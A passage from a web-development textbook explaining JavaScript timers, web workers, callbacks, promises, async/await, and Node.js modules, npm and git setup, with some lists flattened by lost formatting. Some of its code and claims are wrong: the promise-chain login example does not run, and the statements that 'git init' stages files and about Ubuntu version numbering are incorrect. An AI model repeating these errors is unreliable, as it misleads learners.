
However, the timer is not actually an event, in the same sense that a 'click' or 'keydown' event is… in that those events are provided to the browser from the operating system, and the browser passes them along into the JavaScript interpreter, possibly with some transformation. In contrast, the timer is created from within the JavaScript code, though its triggering is managed asynchronously.
In fact, both timers and events represent this style of asynchronous processing - both are managed by creating messages that are placed on the event queue to be processed by the interpreter. But the timer provides an important example of how asynchronous programming works. Consider this code that creates a timer that triggers after 0 milliseconds:
setTimeout(()=>{
    console.log("Timer expired!");
}, 0);
console.log("I just set a timer.");
What will be printed first? The “Timer expired!” message or the “I just set a timer.” message?
See for yourself - try running this code in the console (you can click the “console” tab below to open it).
The answer is that “I just set a timer” will always be printed first, because the second message won’t be printed until the event loop pulls the timer message off the queue, and the line printing “I just set a timer” is executed as part of this pass in the event loop. The setTimeout() and setInterval() functions are what we call asynchronous functions, as they trigger an asynchronous process. Once that process is triggered, execution immediately continues within the event loop, while the triggered process runs in parallel. Asynchronous functions typically take a function as an argument, known as a callback function, which will be triggered when the message corresponding to the asynchronous process is pulled off the event queue.
Any code appearing after a call to an asynchronous function will be executed immediately after the asynchronous function is invoked, regardless of how quickly the asynchronous process generates its message and adds it to the event queue.
As JavaScript was expanded to take on new functionality, this asynchronous mechanism was re-used. Next, we’ll take a look at an example of this in the use of web workers.
As JavaScript began to be used to add more and more functionality to web applications, an important limitation began to appear. When the JavaScript interpreter is working on a big task, it stays in the event loop a long time, and does not pull events from the event queue. The result is the browser stops responding to user events… and seems to be frozen. On the other hand - some programs will never end. Consider this one:
while(true) {
    console.log("thinking...");
}
This loop has no possible exit condition, so if you ran it in the browser, it would run infinitely long… and the page would never respond to user input, because you’d never pull any events of the event queue. One of the important discoveries in computer science, the Halting Problem tackles exactly this issue - and Alan Turing’s proof shows that a program to determine if another program will halt for all possible programs cannot be written.
Thus, browsers instead post warning messages after execution has run for a significant amount of time, like this one:
So, if we want to do a long-running computation, and not have the browser freeze up, we needed to be able to run it separately from the thread our event loop is running on. The web worker provides just this functionality.
A web worker is essentially another JavaScript interpreter, running a script separate from the main thread. As an interpreter, it has its own event loop and its own memory space. Workers and the main thread can communicate by passing messages, which are copied onto their respective event queues. Thus, communication between the threads is asynchronous.

You can see an example of such a web worker by using this link to open another tab in your browser. This example simulates a long-running process of n seconds either in the browser’s main thread or in a web worker. On the page is also three colored squares that when clicked, shift colors. Try changing the colors of the squares while simulating a several-second process in both ways. See how running the process on the main thread freezes the user interface?
Web workers are actually very easy to use. A web worker is created by constructing a Worker object. It takes a single argument - the JavaScript file it will execute (which should be hosted on the same server). In the example, this is done with:
// Set up the web worker
var worker = new Worker('stall.js');
The stall.js file contains the script the worker will execute - we’ll take a look at it in a minute.
Once created, you can attach a listener to the Worker. It has two events:
message - a deserialized message sent from the web workermesageerror - a message sent from the web worker that was not serializableYou can use worker.addEventListener() to add these, or you can assign your event listener to the event handler properties. Those properties are:
Worker.onmessage - triggered when the message event happensWorker.onmessageerror - triggered when the messageerror event happensAdditionally, there is an error handler property:
Worker.onerrorWhich triggers when an uncaught error occurs on the web worker.
In our example, we listen for messages using the Worker.onmessage property:
// Set up message listener
worker.onmessage = function(event){
    // Signal completion
    document.querySelector('#calculation-message').textContent = `Calculation complete!`;
}
If the message was successfully deserialized, it’s data property contains the content of the message, which can be any valid JavaScript value (an int, string, array, object, etc). This gives us a great deal of flexibility. If you need to send more than one type of message, a common strategy is to send a JavaScript object with a type property, and additional properties as needed, i.e.:
var messageData1 = {
    type: "greeting",
    body: "Hello!  It's good to see you."
}

var messageData2 = {
    type: "set-color",
    color: "#ffaacc"
}
We can send messages to the web worker with Worker.postMessage(). Again, these messages can be any valid JavaScript value:
worker.postMessage("Foo");

worker.postMessage(5);

worker.postMessage({type: "greetings", body: "Take me to your leader!"});
In our example, we send the number of seconds to wait as an integer parsed from the <input> element:
// Get the number to calculate the Fibonacci number for and convert it from a string to a base 10 integer
var n = parseInt(document.querySelector('#n').value, 10);

// Stall for the specified amount of time
worker.postMessage(n);
Whatever data we send as the message is copied into the web worker’s memory using the structured clone algorithm. We can also optionally transfer objects to the web worker instead of copying them by providing them as a second argument. This transfers the memory holding them from one thread to the other. This makes them unavailable on the original thread, but is much faster than copying when the object is large. It is used for sending objects like ArrayBuffer, MessagePort, or ImageBitmap. Transferred objects also need to have a reference in the first argument.
For the JavaScript executing in the web worker, the context is a bit different. First, there is no document object model, as the web worker cannot make changes to the user interface. Likewise there is no global window object. However, many of the normal global functions and properties not related to the user interface are available, see functions and classes available to web workers for details.
The web worker has its own unique global scope, so any variables declared in your main thread won’t exist here. Likewise, varibles declared in the worker will not exist in the main scope either. The global scope of the worker has mirror events and properties to the Worker - we can listen for messages from the main thread using the onmessage and onmessageerror properties, and send messages back to the main thread with postMessage().
The complete web worker script from the example is:
/** @function stall
 * Synchronously stalls for the specified amount of time
 * to simulate a long-running calculation
 * @param {int} seconds - the number of seconds to stall
 */
function stall(seconds) {
    var startTime = Date.now();
    var endTime = seconds * 1000 + startTime;
    while(true) {
        if(Date.now() > endTime) break;
    }
}


/**
 * Message handler for messages from the main thread
 */
onmessage = function(event) {
    // stall for the specified amount of time
    stall(event.data);
    // Send an answer back to the main thread
    postMessage(`Stalled for ${event.data} seconds`);
    // Close the worker since we create a
    // new worker with each stall request.
    // Alternatively, we could re-use the same
    // worker.
    close();
};
Workers can also send AJAX requests, and spawn additional web workers! In the case of spawning additional workers, the web worker that creates the child worker is treated as the main thread.
The web workers we’ve discussed up to this point are basic dedicated workers. There are also several other kinds of specialized web workers:
<iframe> elements. These are more complex than a dedicated worker and communicate via ports. See MDN’s SharedWorker article for information.JavaScript implements its asynchronous nature through callbacks - functions that are invoked when an asynchronous process completes. We see this in our discussion of timers like setTimeout() and with our web workers with the onmessage event handler. These demonstrate two possible ways of setting a callback. With setTimeout() we pass the callback as a function parameter, i.e.:
function timeElapsed() {
    console.log("Time has elapsed!");
}
// Set a timer for 1 second, and trigger timeElapsed() when the timer expires
setTimeout(timeElapsed, 1000);
With webworkers, we assign a function to a property of the worker (the onmessage variable):
function messageReceived(message) {
    console.log("Received " + message);
}
// Set the event listener
onmessage = messageReceived;
Remember, a callback is a function, and in JavaScript, functions are first-order: we can assign them as a variable or pass them as an argument to a function! We can also define a callback asynchronously as part of the argument, as we do here:
setTimeout(function() {
    console.log("time elapsed")
}, 1000);
Or using lambda syntax:
setTimeout(() => {
    console.log("time elapsed")
}, 1000);
These are roughly equivalent to passing timeElapsed() in the first example - and you’ll likely see all three approaches when you read others’ code.
Callbacks are a powerful mechanism for expressing asynchronicity, but overuse can lead to difficult to read code - a situation JavaScript programmers refer to as “callback hell”. This problem became especially pronounced once programmers began using Node to build server-side code, as Node adopted the event-based callback asynchronous model of JavaScript for interactions with the file system,databases, etc. (we’ll cover Node in the next chapter).
Consider this example, which logs a user into a website:
webapp.get('/login', (req, res) => {
    parseFormData(req, res, (form) => {
        var username = form.username;
        var password = form.password;
        findUserInDatabase(username, (user) => {
            encryptPassword(password, user.salt, (hash) => {
                if(hash === user.passwordHash)
                    res.setCookie({user: user});
                    res.end(200, "Logged in successfully!");
                else
                    res.end(403, "Unknown username/password combo");
            });
        });
    });
});
Don’t work about the exact details of the code, but count the number of nested callbacks. There are four! And reasoning about this deeply nested code starts getting pretty challenging even for an experienced programmer. Also, handling errors in this nested structure requires thinking through the nested structure.
There are strategies to mitigate this challenge in writing your code, including:
The site callbackhell.com offers a detailed discussion of these strategies.
As JavaScript matured, additional options were developed for handling this complexity - Promises and the async and await keywords. We’ll talk about them next.
Promises replace the callback mechanism with a JavaScript object, a Promise. In many ways, this is similar to the XMLHttpRequest object that is at the heart of AJAX. You can think of it as a state machine that is in one of three states: pending, fulfilled, or rejected.
A promise can be created by wrapping an asynchronous call within a new Promise object. For example, we can turn a setTimeout() into a promise with:
var threeSecondPromise = new Promise((resolve, reject) => {
    setTimeout(() => {
        resolve("Timer elapsed");
    }, 300);
});
We can also create a promise that immediately resolves using Promise.resolve(), i.e.:
var fifteenPromise = Promise.resolve(15);This promise is never in the pending state - it starts as resolved. Similarly, you can create a promise that starts in the rejected state with Promise.reject():
var failedPromise = Promise.reject("I am a failure...");You can also pass an error object to Promise.reject().
What makes promises especially useful is their then() method. This method is invoked when the promise finishes, and is passed whatever the promise resolved to, i.e. the string "Timer elapsed" in the example above. Say we want to log that result to the console:
threeSecondPromise.then(result => {console.log(result)});This is a rather trivial example, but we can use the same approach to define a new method for creating timers that might seem more comfortable for object-oriented programmers:
function createTimer(milliseconds) {
    return new Promise((resolve, reject) => {
        setTimeout(() => {
            resolve();
        }, milliseconds);
    });
}
With this method, we can create a timer to do any arbitrary action, i.e.:
// Say "Hello Delayed World" after five seconds
createTimer(5000).then(() => console.log("Hello delayed World!"));In addition to the then() method, promises also provide a catch() method. This method handles any errors that were thrown by the promise. Consider this function that returns a promise to compute an average:
function computeAverage(numbers)
{
    return new Promise((resolve, reject) => {
        // Sum the numbers
        var sum = numbers.reduce((acc, value) => acc + value);
        // Compute the average
        var average = sum / numbers.length;
        resolve(average);
    });
}
Try copying this code into the console, and then run some examples, i.e.:
computeAverage([1, 3, 5]).then(average => console.log("The average is", average));computeAverage([0.3, 8, 20.5]).then(average => console.log("The average is", average));But what if we use the empty array?
computeAverage([]).then(average => console.log("The average is", average));Because the length of the empty array is 0, we are dividing by 0, and an error will be thrown. Notice the error message reads “Uncaught (in promise)”… we can use the catch() method to capture this error, i.e.:
computeAverage([])
    .then(average => console.log("The average is", average))
.catch(err => console.error("Encountered an error:", err));Note when chaining JavaScript method calls, our dot . can be separated from the object it belongs to by whitespace. This can help keep our code readable by putting it on multiple lines.
Now when we run this code, the error is handled by our catch(). We’re still printing it to the console as an error - but notice the message now reads "Encountered an error" ..., i.e. it’s our error message!
Let’s try one more - an array that cannot be averaged, i.e.:
computeAverage(['A', 'banana', true])
    .then(average => console.log("The average is", average))
    .catch(err => console.error("Encountered an error:", err));
Here we see the promise resolves successfully, but the result is NaN (not a number). This is because that is the normal result of this operation in JavaScript. But what if we want that to be treated as an error? That’s where the reject() callback provided to the promise comes in - it is used to indicate the promise should fail. We’ll need to rewrite our computeAverage() method to use this:
function computeAverage(numbers)
{
    return new Promise((resolve, reject) => {
        // Sum the numbers
        var sum = numbers.reduce((acc, value) => acc + value);
        // Compute the average
        var average = sum / numbers.length;
        if(isNaN(average)) reject("Average cannot be computed.");
        else resolve(average);
    });
}
Rejected promises are also handled by the catch() method, so if we rerun the last example:
computeAverage(['A', 'bannana', true])
    .then(average => console.log("The average is", average))
    .catch(err => console.error("Encountered an error:", err));
Notice we now see our error message!
Where Promise.prototype.then() and Promise.prototype.catch() really shine is when we chain a series of promises together. Remember our callback hell example?
webapp.get('/login', (req, res) => {
    parseFormData(req, res, (form) => {
        var username = form.username;
        var password = form.password;
        findUserInDatabase(username, (user) => {
            encryptPassword(password, user.salt, (hash) => {
                if(hash === user.passwordHash)
                    res.setCookie({user: user});
                    res.end(200, "Logged in successfully!");
                else
                    res.end(403, "Unknown username/password combo");
            });
        });
    });
});
If each of our methods returned a promise, we could re-write this as:
webapp.get('/login', (req, res))
    .then(parseFormData)
    .then(formData => {
        var username = formData.username;
        var password = formData.password;
        return username;
    })
    .then(findUserInDatabase)
    .then(user => {
        return encryptPassword(password, user.salt);
    })
    .then(hash => {
        if(hash === user.passwordHash)
            res.setCookie({user: user});
            res.end(200, "Logged in successfully");
        else
            res.end(403, "Unknown username/password combo");
    })
    .catch(err => {
        res.end(500, "A server error occurred");
});The Promise.prototype.catch() method catches any error or promise rejection that occurs before it in the chain - basically as soon as an error or rejection occurs, further .then() calls are skipped until a .catch() is encountered. You can also chain additional .then() calls after a .catch(), and they will be processed until another error or rejection occurs!
In addition to processing promises in serial (one after another) by chaining .then() methods, sometimes we want to do them in parallel (all at the same time). For example, say we have several independent processes (perhaps each running on a webworker or separate Node thread) that when finished, we want to average together.
The Promise.All() method is the answer; it returns a promise to execute an arbitrary number of promises, and when all have finished, it itself resolves to an array of their results.
Let’s do a quick example using this method. We’ll start by declaring a function to wrap a fake asynchronous process - basically creating a random number (between 1 and 100) after a random number of seconds (between 0 and 3):
function mockTask() {
    return new Promise((resolve, reject) => {
        setTimeout(() => {
            var value = Math.ceil(Math.random()*100);
            console.log("Computed value", value);
            resolve(value);
        }, Math.random() * 3000)
    });
}
Now let’s say we want to compute an average of the results once they’ve finished. As Promise.All() returns a Promise that resolves to a an array of the results, we can invoke our computeAverage() (which we declared previously) in a chained .then():
Promise.all([
    mockTask(),
    mockTask(),
    mockTask(),
    mockTask()
])
.then(computeAverage)
.then(console.log);
Note that because computeAverage takes as a parameter an array, and console.log takes as its parameter a value, and those are what the previous promises resolve to, we don’t have to define anonymous functions to pass into .then() - we can pass the function name instead.
Many JavaScript programmers found this format more comfortable to write and read than a series of nested callbacks. However, the async and await syntax offers a third option, which we’ll look at next.
The async and await keywords are probably more familiar to you from languages like C#. JavaScript introduced them to play much the same role - a function declared async is asynchronous, and returns a Promise object.
With this in mind, we can redeclare our createTimer() method using the async keyword:
async function createTimer(milliseconds) {
    return new Promise((resolve, reject) => {
        setTimeout(() => {
            resolve();
        }, milliseconds);
    });
}
Now, instead of using the promise directly, we can use the await keyword in other code to wait on the promise to resolve, i.e.:
await createTimer(4000);
console.log("Moving on...");
Try running this in the console. Notice that the second line is not executed until the timer has elapsed after 4 seconds!
Similarly, if we need to use a value computed as part of an asynchronous process, we can place the await within the assignment. I.e. to reproduce the Promise.All() example in the previous section, we could re-write our mockTask() and computeAverage() as async functions:
async function mockTask() {
    return new Promise((resolve, reject) => {
        setTimeout(() => {
            var value = Math.ceil(Math.random()*100);
            console.log("Computed value", value);
            resolve(value);
        }, Math.random() * 3000)
    });
}

async function computeAverage(numbers)
{
    return new Promise((resolve, reject) => {
        // Sum the numbers
        var sum = numbers.reduce((acc, value) => acc + value);
        // Compute the average
        var average = sum / numbers.length;
        if(isNaN(average)) reject("Average cannot be computed.");
        else resolve(average);
    });
}
And then the code to perform the averaging could be written:
var numbers = [];
numbers.push(await mockTask());
numbers.push(await mockTask());
numbers.push(await mockTask());
numbers.push(await mockTask());
var average = await computeAverage(numbers);
console.log(average);
Many imperative programmers prefer the async and await syntax, because execution of the code pauses at each await, so code statements are executed in the order they appear in the code. However, the actual execution model it is still the event-based concurrency that we introduced with callbacks. Thus, when awaiting a result, the JavaScript interpreter is free to process other incoming events pulled off the event loop.
In this chapter we learned about many of the approaches and challenges involved in concurrent programming, including asynchronous programming. JavaScript adopts the asynchronous approach through its use of the event loop and queue, allowing asynchronous processes to be invoked, processed on separate threads, and posting their results as new messages on the event queue to be processed when the main thread gets to them.
We saw how this approach allows for multi-threaded programs in the browser through the use of web workers, each of which runs a separate JavaScript interpreter with its own event loop and queue. We also saw how communication between web workers and the main thread are handled through message passing, and how very large data buffers can be transferred instead of copied between these threads for efficiency.
Finally, we examined the callback mechanism used for asynchronous processing in JavaScript, and explored two common abstractions used to make it more programmer-friendly: promises and the async/await keywords.
In the next chapter, we’ll explore Node.js, a server-side implementation of the JavaScript engine that makes heavy use of the JavaScript asynchronous model.
JavaScript on the Server
Node is an open-source, cross-platform JavaScript runtime environment build on Google’s V8 engine. It was created by Ryan Dahl in 2009 to allow for server-side scripting in JavaScript.

Node supports most of the features of ECMAScript 2015 (ES6). However, Node dopated the CommonJS module approach before ES6 modules were proposed, and as a result uses CommonJS modules by default. To use ES6 modules instead, you must either:
"type":"module" to your package.json file, orExamples in this text will use CommonJS modules, but feel free to switch to ES6 modules if you prefer.
You can learn more about Node’s ES6 support here.
While JavaScript in the browser has been deliberately sandboxed and is only allowed to interact with the current document and the Internet, Node can interact with the file system and operating system of the hosting computer. Also, because Node is not hosted in a browser, it has no Document Object Model (DOM), and no document or window global variables. To reflect this, the global namespace for Node is global instead of window.
Node can be downloaded for Windows, Linux, and MacOS at https://nodejs.org/en/. Documentation for Node is found at https://nodejs.org/en/docs/. On many Linux and Mac systems, multiple versions of Node can be installed and managed using Node Version Manager (nvm). Using nvm may be preferred on those systems since most package repositories include older and outdated versions of Node.
Node adopts an asynchronous event-driven approach to computing, much like JavaScript does in the browser. For example, when we set up a HTTP server in Node, we define a function to call when a HTTP request (an event) is received. As requests come in, they are added to a queue which is processed in a FIFO (first-in, first-out) manner.

In addition to events, Node implements many asynchronous functions for potentially blocking operations. For example, consider file I/O. If you write a program that needs to read a file, but when it attempts to do so the file is already open in another program, your program must wait for it to become available. In the meantime, your program is blocked, and its execution pauses. A real-world analogue would be a checkout line at a store. If the cashier is ringing up a customer and finds an item without a price tag, they may leave their station to go find the item on the shelves. While they are away, the line is blocked, everyone in line must wait for the cashier to return.
There are two basic strategies to deal with potentially blocking operations - multi-threading and asynchronous processing. A multi-threading strategy involves parallelizing the task; in our store example, we’d have additional cash registers, cashiers, and lines. Even if one line is blocked, the others continue to ring up customers. In contrast, asynchronous processing moves the potentially blocking task into another process, and continues with the task at hand. When the asynchronous process finishes, it queues its results for the main process to resume. In our store example, this would be the cashier sending another employee to find the price, suspending the sale on the register, and continuing to check out other customers while the first customer waits. When the other employee returns with a price, the cashier finishes checking out the current customer, then resumes the first customer’s transactions.
Node uses this asynchronous model to handle most potentially blocking operations (and often provides a synchronous approach as well). When possible, the asynchronous process is handled by the operating system, but the Node runtime also maintains a pool of threads to farm tasks out to.
The Node event loop is divided into a series of phases - each queues the associated kinds of events and processes them in a round-robin fashion. This helps ensure that one kind of event can’t overwhelm the system:
For a more detailed breakdown of the Node event loop, check out this blog post by Daniel Khan or the Node Event Loop Documentation.
To produce output on the terminal, Node provides a global instance of a Console called console that is accessible throughout the code. The typical way to produce text output on the terminal in Node is using the console.log() method.
Node actually defines multiple log functions corresponding to different log levels, indicating the importance of the message. These are (in order of severity, least to most):
console.debug()console.info()console.warn()console.error()These are all aliases for console.log() (console.debug() and console.info()) or console.error() (console.warn() and console.error()). They don’t really do anything different, which might lead you to wonder why they exist…
But remember, JavaScript is a dynamic language, so we can re-define the console object with our own custom implementation that does do something unique with these various versions. But because they exist, they can also be used with the built-in console. This way our code can be compatible with both approaches!
The benefit of the asynchronous approach is that all user-written code runs in a single-threaded environment while avoiding blocking. This means for the most part, we can write code the way we are used to, with a few tweaks for asynchronous functions.
Consider the two approaches for reading and printing the contents of a file, below:
const fs = require('fs');

// Synchronous approach
var data = fs.readFileSync('file.txt');
console.log(data);


// Asynchronous approach
fs.readFile('file.txt', function(err, data){
  console.log(data);
});
In the synchronous function, the contents of the file are returned, and assigned to the variable data. Conversely, in the asynchronous approach the file contents are passed into a callback function that is invoked when the asynchronous process finishes (and when the callback phase of the Node event loop is reached). The function itself returns nothing (undefined in Node). The important difference between the two is in the first approach, the program waits for the file to be read. In the second, the program keeps executing lines of code after the asynchronous call, even though the file hasn’t been read yet.
In most Node libraries, the callback function provided to the asynchronous function follows the same format - the first parameter is an error value, which will be populated with text or object if an error occurred, and otherwise will be a falsy value (a value that evaluates to false, like false, null, undefined, or 0). Successive arguments are the data the function was intended to retrieve - i.e. the contents of the file in the above example. Of course, if an error was encountered, the later values may be wrong. Thus, most programmers follow the pattern of checking for an error at the start of the callback, and halting execution if one is encountered. Rewriting the example above, we would see:
fs.readFile("file.txt", function(err, data){
  if(err) return console.error(err);
  console.log(data);
});
If err is a truthy value (any non-falsy value, in this case an Exception object or a string), we log the error to the console and return, halting execution of the rest of the function.
It is very important to understand that the callback is executed at a future point in time, and execution continues to further lines of code. Consider this example:
var contents;
fs.readFile("example.txt", function(err, data) {
  contents = data;
});
console.log(contents);
Assuming the file example.txt contains only the line "hello world", what do you think is printed?
You might think that it would be "hello world", but the console.log(data) happens before the callback function is executed, so it will be undefined. If you wanted to print the file contents, you would have to instead do something like:
var contents;
fs.readFile("example.txt", function(err, data) {
  contents = data;
  console.log(contents);
});
Because the logging now happens inside the callback value, it will only occur after the file has been read, and the results added to the event queue, which is where the contents variable is initialized.
Promises and the async/await keywords covered in the previous chapter are both attempts to sidestep these misconceptions by introducing new objects and syntax that provide more familiar abstractions to programmers.
One major feature Node introduced to JavaScript was the ability to encapsulate code into separate files using modules. The approach adopted by Node is the CommonJS module pattern.
Node’s use of modules predates ECMA6’s adoption of modules, and the CommonJS approach Node adopted is fundamentally different than the ECMA6 version. For Node 16 (installed on your Codio Box), ECMA6 modules are an optional feature that has to be enabled with a flag when invoking the node command, i.e.:
$ node --input-type=module <file>We can also enable ECMA6 module support by using the .mjs file extension, or by setting an option in the package.json file present in our project. See the NodeJS Documentation for more information.
A module is simply a JavaScript file (typically saved with a js extension). Code within the module is locally scoped to the module; code intended to be accessed outside of the module must be explicitly exported by assigning it to the module.exports parameter. This example exports a function to print “Hello World”:
/* hello.js */

function helloWorld() {
  console.log("Hello World");
}

module.exports = helloWorld;
You can export a value, function, or object from a module. If you don’t specify an export, a module exports undefined.
CommonJS Modules are loaded using the require() function, which loads the JavaScript in the module and returns any exports from the module. Objects, functions, or even values can be exported, i.e. this example loads our earlier module, assigns the result to the variable greet, and invokes it:
var greet = require('./hello');
greet();
This example will print “Hello World” to the console.
There are three kinds of modules you can load in Node: 1) core libraries, 2) npm packages, and 3) user-authored modules.
Core libraries are part of Node. Examples are the fs (file system) library, the http library, and the crypto library. A full list of libraries can be found in the Node documentation. Node libraries are required using their name as as the argument, i.e. require('fs') will require the filesystem library.
Npm packages are typically open-source libraries created by the community and are downloaded using the Node Package Manager (npm). These are installed either globally, or within a node_modules folder created by npm within your project. Npm modules are required by their package name, i.e. require('webpack') will load the webpack package.
User-written modules are loaded from the filesystem, and are typically located in your project directory or subdirectories within it. They are required using the filepath to their file, i.e. require('./hello.js). It is important to use the period-slash (./) indicating current directory to distinguish files from npm packages.
The Node Package Manager allows you to create a package representing your project. This is similar to Visual Studio’s idea of a project - a package is a complete Node program.
Just as Visual Studio adds solution and project files, a Node package adds a file named package.json and a directory named node_modules.
Every node package has in its top-level directory a file named package.json. This JSON file provides important information about the project, including:
Most of the properties of the package.json are optional, and there are options I have listed above are not comprehensive. The package.json object format is described in great detail in the npm documentation.
Node packages use semantic versioning, a numbering scheme that uses three numbers separated by periods in the pattern MAJOR.MINOR.PATCH. For example, your Codio Box is likely running Ubuntu 18.04.3 - that is Ubuntu, major release 18, minor release 4, patch 3. If its developers found a bug or security vulnerability and fixed it, they would release a new patch version, i.e. Ubuntu 18.04.4. If they made some improvements that don’t change the way you work with the operating system, those might be a minor release, i.e. Ubuntu 18.05.0 (note that the patch release number starts over at 0). And if a major change in the way the software works was made, that would be a major release, i.e. Ubuntu 19.0.0. Additionally, you probably have seen the program listed as Ubuntu 18.04.4 LTS. The LTS is not part of semantic versioning, but indicates this is a long term support release, i.e. one the developers have committed to fixing problems with for a specific duration of time.
When releasing your own Node packages, you should strive to practice using semantic versioning. That way you get into the habit, and it will be easier when you become a professional developer. Another good practice is to have a changelog - a text or markdown file that lists the changes made in each successive version of the program, usually as a bulleted list.
You can manually create the package.json file, but npm also provides a wizard to make this process easier. From the terminal, while at the root directory of your project, enter the command:
$ npm initThis will launch the wizard, asking you a series of questions used to create the project. It will also offer default options for many of the values; you can simply press the space bar to accept these. Moreover, if your directory contains an already-initialized git repository, it will use that repository’s origin as the basis for the repository option. The wizard will create the package.json file in the project’s root directory.
Next we’ll look at some aspects of the package in more detail.
A second great benefit of creating your project as a Node package is that dependencies can be managed using the Node Package Manager (npm). You can install any Node package with the command $npm install [package name]. This command looks for the corresponding package in an online repository, and if it is found, downloads it and saves it to the subdirectory node_modules in your package directory.
It also creates an entry in the package.json file corresponding to the package you installed, and also an entry in the package.lock.json file. The entry in your package.json file may specify a specific version, i.e.:
{
    "name": "example-package",
    "version": "1.0.0",
    "dependencies": {
        "foo": "2.1.3",
        "bar": "^1.1.0",
        "doh": "~4.3.2"
    }
}
The ^ before the "bar" dependency indicates that npm can use any minor release after this version, i.e. we could use bar 1.2.1 but not bar 2.1.1. The ~ before the "doh" dependency indicates that npm can use any patch release after this version, i.e. doh 4.3.4 but not doh 4.4.0. Because we specified the exact version for "foo", it will always install foo 2.1.3. We could also indicate we will accept any major version with an *, but this is rarely used. Additionally, we can specify a git repo or a location on our hard drive, though these approaches are also not commonly used.
The reason we want the dependency information specified this way is that when we commit our package to source control, we typically exclude the dependencies found in node_modules. As this folder can get quite large, this saves us significant space in our repository. When you clone your package to a new location, you can re-install the dependencies with the command:
$ npm install This will pull the latest version of each dependency package allowable. Additionally, some modules may have their own dependencies, in which case npm will strive to find a version that works for all requirements.
Finally, the package.lock.json contains the exact version of the dependencies installed. It is intended to be committed to your repository, and if it exists it will make the npm install command install the exact same packages. This can help avoid problems where two versions of a package are slightly different.
In addition to regular dependencies, we can specify dependencies we only need during development. Adding the --save-dev flag to the command will add the package to a development dependency list in your package.json file. Development dependencies are only installed in the development environment; they are left out in a production environment.
There are many ways to connect with dependencies, but one of the easiest and most popular is to use the NPM Registry, a searchable, online directory of npm packages maintained by npm, Inc. You can search for keywords and (hopefully) find a project that fits your needs.
Most Node packages are made available as git repositories, and npm has built-in support for using git.
In your package.json file, you can specify a "repository" property, which specifies where the repository for this project exists. Consider the following example of the npm command-line interface package:
"repository": {
  "type" : "git",
  "url" : "https://github.com/npm/cli.git"
}
For many open-source projects, the repository is located on Github, a GitHub gist, BitBucket, or a GitLab instance. These can be specified with a shorthand, which matches the corresponding npm install argument:
"repository": "npm/npm"

"repository": "github:user/repo"

"repository": "gist:11081aaa281"

"repository": "bitbucket:user/repo"

"repository": "gitlab:user/repo"
If your project folder already is set up as a git repo before you run $npm init, then the wizard will suggest using the existing repository.
Like any git repo, there are some files you will want to exclude from version control. The most important of these is the node_modules folder, which we exclude for two reasons:
$npm install avoids this.Therefore, you should include at least this line in your .gitignore file:
node_modules/It’s also a good idea to leave out any logging files:
logs
*.log
You may also want to look at GitHub’s boilerplate Node .gitignore template, which adds additional rules based on many popular Node frameworks (adding an ignore for a file or directory that doesn’t exist in your project is harmless).
The .gitignore file should ideally be added before the repository has been created, as files already under version control override .gitignore rules.
Now we can initialize our repository with the $git init command in the terminal:
$ git init Note how a .git directory is added to our project? This is where git stores the diff information that allows it to track versions of our code.
The init command adds the current directory structure (less that specified in the .gitignore file) to the staging list. Otherwise, we’d need to stage these files ourselves for version tracking with the git command, add .:
$git add .Once staged, we can commit the initial version of our package with a git commit command:
$ git commit -a -m "Initial commit"The -a flag indicates we are committing all currently staged files, alternatively you can commit files one-at-a-time, if you only want to commit one or a few files. The -m file indicates we are also adding a commit message, which follows in quotes (""). If we don’t use this flag, then git will open a text editor to write the commit message in. For the Linux platform, the default is vi, a powerful command line text editor that has a bit of a learning curve. If you find vi has launched on you and you are uncertain how to proceed, follow these steps:
